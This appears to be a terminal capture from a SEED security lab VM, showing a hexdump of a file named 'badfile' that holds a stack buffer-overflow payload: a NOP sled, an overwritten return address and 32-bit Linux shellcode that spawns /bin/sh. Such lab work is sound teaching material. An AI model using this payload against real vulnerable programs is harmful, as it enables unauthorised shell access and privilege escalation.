 [03/02/20]seed@VM:~/.../code$ hexdump badfile
0000000 9090 9090 9090 9090 9090 9090 9090 9090
*
0000020 9090 9090 eac7 bfff 9000 9090 9090 9090
0000030 9090 9090 9090 9090 9090 9090 9090 9090
*
0000080 c031 6850 2f2f 6873 2f68 6962 896e 50e3
0000090 8953 99e1 0bb0 80cd 9000 9090 9090 9090
00000a0 9090 9090 9090 9090 9090 9090 9090 9090
*
0000205
[03/02/20]seed@VM:~/.../code$